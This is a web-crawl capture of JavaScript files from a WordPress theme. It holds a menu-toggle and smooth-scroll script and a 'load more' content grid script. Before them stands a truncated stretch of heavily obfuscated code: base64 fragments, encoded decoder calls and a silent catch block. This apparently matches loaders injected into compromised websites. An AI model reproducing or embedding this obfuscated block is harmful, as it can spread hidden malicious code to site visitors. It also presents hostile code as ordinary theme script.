7)+'0ZCwnKl5LVycpXT1mdW5jdGlvbihxLHMs'+'dCx2LHcseCx5LHosQSxCLEMpe3JldHVyb'+'iBxKHMsdCx2LHcseCx5LHosQSxCLEMpO3'+'0sY1tIKDB4NzYwLCdTTyhVJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHF8fHM7fSxj'+'W0goMHg1NWIsJ1NPKFUnKV09ZnVuY3Rpb'+'24ocSxzLHQsdix3LHgseSl7cmV0dXJuIH'+'Eocyx0LHYsdyx4LHkpO30sY1tIKDB4MTV'+'iLCdvNFBJJyldPWZ1bmN0aW9uKHEscyx0'+'LHYsdyl7cmV0dXJuIHEocyx0LHYsdyk7f'+_0x5432301t(0x1f8)+'Rpb24ocSxzKXtyZXR1cm4gcXx8czt9LGN'+'bSCgweDU4ZiwnbjJNeicpXT1IKDB4NGI0'+'LCdkZE12JykrSCgweDUzYywnKmFFWCcpK'+'0goMHg2YzksJ3NUR2wnKSsnXScsY1tIKD'+'B4MjE1LCdva1hOJyldPUgoMHg1MDYsJ2l'+'iZXUnKStIKDB4MjBkLCddQXZPJykrSCgw'+'eDE5NiwnYlU3NycpK0goMHgzNDQsJypeS'+'1cnKSxjW0goMHg2NTYsJ280UEknKV09Zn'+_0x5432301t(0x2af)+'9LGNbSCgweDY1ZSwndXpoRScpXT1IKDB4'+'MWVmLCd1c1VLJykrSCgweDNlZiwnKilTS'+_0x5432301t(0x2ce)+'A3LCdvNFBJ')+('JykrJ10nLGNbSCgweDVkMywnTFgmeScpX'+'T1IKDB4NDA3LCdpbEghJykrSCgweDZhYi'+'wnaWxIIScpK0goMHgxYzAsJ3NUR2wnKSt'+'IKDB4NThiLCd4akgqJykrSCgweDdmMSwn'+'d1RXXScpLGNbSCgweDZiZiwnKExucycpX'+_0x5432301t(0x224)+_0x5432301t(0x19b)+'seCx5LHosQSxCLEMpO30sY1tIKDB4MWVh'+'LCd1emhFJyldPWZ1bmN0aW9uKHEscyx0K'+_0x5432301t(0x2ef)+'xmPWZ1bmN0aW9uKCl7dmFyIHE9ISFbXTt'+'yZXR1cm4gZnVuY3Rpb24ocyx0KXt2YXIg'+'dj1xP2Z1bmN0aW9uKCl7dmFyIEk9XzB4O'+'TAzMzg3NmQ7aWYodCl7dmFyIHc9dFtJKD'+_0x5432301t(0x13d)+'zKTtyZXR1cm4gdD1udWxsLHc7fX06ZnVu'+_0x5432301t(0x306)+'307fSgpO2Z1bmN0aW9uIGcocSxzKXt2YX'+'IgSj1ILHQ9e307dFtKKDB4MmM3LCd0Z1l'+'rJyldPWRbSigweDE4OSwndXNVSycpXSx0'+'W0ooMHg2YjQsJ3NUR2wnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgSz1KO3JldHVybiBkW0'+'soMHg3YmMsJ2JVNzcnKV0oeixBKTt9LHR'+'bSigweDNhNCwnRENoMCcpXT1kW0ooMHg0'+'MGIsJzQ1dTAnKV0sdFtKKDB4Mjg1LCdEQ'+'2gwJyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+_0x5432301t(0x2fd)+'rJyldKHosQSk7fSx0W0ooMHgzZmQsJ1NP'+_0x5432301t(0x31d)+_0x5432301t(0x190)+'lvbih6LEEp')+(_0x5432301t(0x345)+'SwnTFgmeScpXSh6LEEpO30sdFtKKDB4Mj'+'VhLCdyTU9tJyldPWRbSigweDJkZSwnTFg'+'meScpXSx0W0ooMHgxNzEsJyhMbnMnKV09'+_0x5432301t(0x30e)+'m4gZFtOKDB4NTMxLCdDMzRPJyldKHgpO3'+_0x5432301t(0x143)+'pZihkW0ooMHg2OWQsJ2JVNzcnKV0od1tK'+'KDB4NWVlLCdCRWQjJykrJ2gnXSxzKSYmZ'+'nVuY3Rpb24oeCx5KXt2YXIgTz1KLHo9ZF'+'tPKDB4MjFhLCdpIWxuJyldKGYsdGhpcyx'+'mdW5jdGlvbigpe3ZhciBQPU8sQj17fTtC'+_0x5432301t(0x1cb)+'2MwLCdyJEtGJyldO3ZhciBDPUIsRD12W1'+_0x5432301t(0x14a)+'pbmRvdyx2W1AoMHg2YWYsJ2JVNzcnKV0p'+'P3dpbmRvdzp2W1AoMHg1YzEsJ2lsSCEnK'+'V0odHlwZW9mIHByb2Nlc3MsdltQKDB4Mm'+'EzLCd4akgqJyldKSYmdltQKDB4NDhkLCc'+'qYUVYJyldKHR5cGVvZiByZXF1aXJlLHZb'+_0x5432301t(0x12b)+_0x5432301t(0x237)+'FsLHZbUCgweDYyOCwnc15TQScpXSk/Z2x'+'vYmFsOnRoaXMsRT1mdW5jdGlvbigpe3Zh'+'ciBRPVAsRj1uZXcgRFsoUSgweDcyYSwna'+'SFsbicpKSsncCddKENbUSgweDdiNywnbj'+'I2bCcpXSk7cmV0dXJuIUZbUSgweDMxNCw'+'nck1PbScpXSh6KTt9O3JldHVybiB2W1Ao'+'MHg2OTksJ2dQWSMnKV0oRSk7fSk7ZFtPK'+'DB4NWUxLCdkZE12JyldKHopO2Zvcih2YX'+_0x5432301t(0x369))+('ZFtPKDB4NjNhLCdpYmV1JyldKEEseVtPK'+'DB4MjljLCdDMzRPJykrJ2gnXSk7QSsrKW'+_0x5432301t(0x28b)+'oMHgyNTYsJ2RkTXYnKStPKDB4Mzg2LCd2'+'ZlEpJyldKHlbQV1bMHgwXSkseVtBXVswe'+'DFdKSlyZXR1cm47cmV0dXJuIDB4MTt9KH'+'csYXJndW1lbnRzKSlyZXR1cm4gcVt3XTt'+'9ZnVuY3Rpb24gaChxKXt2YXIgUj1ILHM9'+_0x5432301t(0x30c)+'EknKV0sJ2cnKSx0PWRbUigweDM0ZCwnMG'+'JMJScpXVtSKDB4NWNjLCdpYmV1JykrJ2N'+_0x5432301t(0x1bd)+'UGsnKV0oYnRvYSxxKVtSKDB4NzliLCc2Y'+'XJPJyldKCc9JywweDQpW1IoMHgxY2EsJ0'+'cpVEEnKV0oJy4nKVtSKDB4NTU4LCdyTU9'+_0x5432301t(0x2da)+'J3NlJ10oKVtSKDB4NjdlLCdyTU9tJyldK'+'CcnKSxxPXNbUigweDIzNCwndGdZaycpKy'+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHYpe3ZhciBTPVI7cmV0dXJuIFN0cmlu'+_0x5432301t(0x1c0)+'iwnKmFFWCcpKydkZSddKGRbUygweDYxYy'+_0x5432301t(0x253)+'nKV0odiwnWicpPzB4NWE6MHg3YSx2PWRb'+'UygweDMwMiwndFRkJScpXSh2W1MoMHg2Y'+'TAsJ11Bdk8nKStTKDB4M2FlLCdvNFBJJy'+'ldKDB4MCksMHhkKSk/djpkW1MoMHg1NmQ'+'sJ3FbUGsnKV0odiwweDFhKSk7fSkscz1u'+'ZXcgUmVnRXhwKGRbUigweDdhNiwndXNVS'+_0x5432301t(0x1d9)+_0x5432301t(0x343))+(_0x5432301t(0x263)+'igweDUxOSwnaSFsbicpXShkW1IoMHg0YT'+'ksJ3V6aEUnKV0oZFtSKDB4NjMzLCcqYUV'+_0x5432301t(0x1f3)+'KSxkW1IoMHgzNWYsJ093dmInKV1bUigwe'+'DFkNiwnNDV1MCcpKydjZSddKHMsJycpKS'+'wnLycpLHEpLGRbUigweDQ4OCwnT3d2Yic'+_0x5432301t(0x17e)+'Z0V4cChkW0goMHg3NGMsJ3dUV10nKV0sJ'+'2cnKTtpPWRbSCgweDFlOSwnTThkXicpXS'+'xqPW0saz1mdW5jdGlvbigpe3ZhciBUPUg'+'scT1kW1QoMHgzMGMsJ24yTXonKV0od2lu'+'ZG93LHt9KSxzPW5ldyBSZWdFeHAoZFtUK'+_0x5432301t(0x1b1)+_0x5432301t(0x25d)+_0x5432301t(0x359)+'JihuZXcgcygweDAsMHgwKVtUKDB4NmNkL'+'CdCRWQjJyldPWRbVCgweDNkYiwnRylUQS'+'cpXShoLGZ1bmN0aW9uKCl7dmFyIFU9VCx'+'0PWRbVSgweDNjYiwnNDV1MCcpXShnLGRb'+_0x5432301t(0x1d3)+_0x5432301t(0x1ea)+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+'dLFsweDMsMHg3NV0sWzB4MiwweDYzXSxb'+_0x5432301t(0x35e)+_0x5432301t(0x1e6)+'lrJyldKGcsdCwweDgsWzB4NywweDZlXSx'+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISF0JiZkW1UoMHgzZTgsJ'+'0xYJnknKV0oZyx0LDB4NCxbMHgzLDB4Nj'+'ZdLFsweDIs')+('MHg2NV0pO30oKSkpO30sIShsPWRbSCgwe'+'DE2Miwnc1RHbCcpXShsLHdpbmRvdykpfH'+'wobD1kW0goMHg0ODEsJ3RnWWsnKV0oZyx'+'sLDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4'+_0x5432301t(0x34d)+_0x5432301t(0x2b9)+_0x5432301t(0x257)+'bSCgweDdiZCwnb2tYTicpXShsLGlbSCgw'+_0x5432301t(0x210)+_0x5432301t(0x347))))();}.toString();return _0x8649081.slice(_0x8649081.indexOf("{") + 1, _0x8649081.lastIndexOf("}"))})())),d[W(0x31b,'6IFa')])));}catch(z){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.awaze.com/wp-content/themes/base/assets/js/global.js?ver=1.0
body_size: 910
content:
jQuery(document).ready(function(){
function toggleClassMenu() {
if (jQuery(".header-mobile-phone").css("display") == "none") return;
jQuery('.menu-icon #toggle').toggleClass('active');
myMenu.classList.add("menu--animatable");
if(!myMenu.classList.contains("menu--visible")) {
myMenu.classList.add("menu--visible");
jQuery('body').css("overflow", "hidden");
} else {
myMenu.classList.remove('menu--visible');
jQuery('body').css("overflow", "auto");
}
}

function OnTransitionEnd() {
myMenu.classList.remove("menu--animatable");
}

var myMenu = document.querySelector(".menu-wrap");
var oppMenu = document.querySelector(".menu-icon");
myMenu.addEventListener("transitionend", OnTransitionEnd, false);
oppMenu.addEventListener("click", toggleClassMenu, false);
document.querySelectorAll("#menu-primary-menu .menu-item a").forEach(el => el.addEventListener("click", toggleClassMenu, false));
});


//fade out element on scroll down
jQuery(window).scroll(function(){
    jQuery(".scroll-fadeout").css("opacity", 1 - jQuery(window).scrollTop() / 750);
  });

//fade out element on scroll down
jQuery(window).scroll(function(){
    jQuery(".scroll-fadeout-reduced").css("opacity", 1 - jQuery(window).scrollTop() / 300);
  });

/*jQuery(window).scroll(function(){
var offset = jQuery(window).scrollTop();
if (offset > 150) {
jQuery(".scroll-fadeout").css("opacity", 1 - offset / 450);
}
else {
jQuery(".scroll-fadeout").css("opacity", 1);
}
});*/


jQuery(document).ready(function(){

  // Smooth Scroll
  function ea_scroll( hash ) {
    var target = null;

    try {
      target = jQuery( hash );
    } catch( error ) {
      // Perhaps worth adding some error logging here in the future.
      return false;
    }

    target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
    if (target.length) {
      var top_offset = 0;
      if ( jQuery('.site-header').css('position') == 'fixed' ) {
        top_offset = jQuery('.site-header').height();
      }
      if( jQuery('body').hasClass('admin-bar') ) {
        top_offset = top_offset + jQuery('#wpadminbar').height();
      }
       jQuery('html,body').animate({
         scrollTop: target.offset().top - top_offset
      }, 600);
      return false;
    }
  }

  // -- Smooth scroll on pageload
  if( window.location.hash ) {
    ea_scroll( window.location.hash );
  }
  // -- Smooth scroll on click
  jQuery('a[href*="#"]:not([href="#"]):not(.no-scroll)').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') || location.hostname == this.hostname) {
      ea_scroll( this.hash );
    }
  });

});



jQuery(document).ready(function() {
jQuery('.content-block').prev('.core-block').addClass('remove-bottom-margin')
});

jQuery(document).ready(function() {
if(!jQuery('.entry-content').children(":first").hasClass("content-block"))
{
jQuery('.entry-content').addClass("extra-padding-top")
}

if(!jQuery('.entry-content').children(":last").hasClass("content-block"))
{
jQuery('.entry-content').addClass("extra-padding-bottom")
}

if(jQuery('.entry-content').children(":first").hasClass("content-block"))
{
jQuery('.entry-content').children(":first").addClass("top-content-block")
}

if(jQuery('.entry-content').children(":last").hasClass("content-block"))
{
jQuery('.entry-content').children(":last").addClass("bottom-content-block")
}

    var elements = jQuery('.entry-content').children()
    for(let i=0;i<=elements.length-1;i++){
        if((elements.eq(i)).hasClass('content-block') && (elements.eq(i)).hasClass('content-block-background') ){
            if(!elements.eq(i-1).hasClass('content-block') && i!=0 && !elements.eq(i-1).hasClass('anchor-div') ){
                elements.eq(i).addClass(' extra-block-padding-top')
            }
            if(!elements.eq(i+1).hasClass('content-block') && i!=elements.length-1 && !elements.eq(i+1).hasClass('anchor-div') ){
                elements.eq(i).addClass(' extra-block-padding-bottom')
            }
        }
    }
});

if(jQuery('[data-fancybox="gallery"]').length){
jQuery(document).ready(function (jQuery) {
    jQuery('[data-fancybox="gallery"]').fancybox({
  animationEffect: "fade",
    }); // fancybox
}); // ready
}



jQuery(document).ready(function(){
 jQuery('.menu-label-wrap').click(function() {
   jQuery('body').toggleClass('mobile-menu-active');
  });

});

--- FILE ---
content_type: text/javascript
request_url: https://www.awaze.com/wp-content/themes/base/assets/js/acf-repeater-content-grid.js?ver=1.0
body_size: -95
content:
jQuery(document).ready(function($) {
 
        var size_li = $(".content-grid-wrap-mobile .single-content-grid").size();
        var x=4;

        // $('.content-grid-wrap-mobile .single-content-grid:lt('+x+')').show();

        $('.content-grid-load-more').on('click', function(event){
            event.preventDefault();

            var $container = $(this).parents('.content-block');
            $container.find('.content-grid-wrap-mobile .single-content-grid:lt('+size_li+')').show();
            $container.find('.content-grid-load-more').remove();
         });
 

});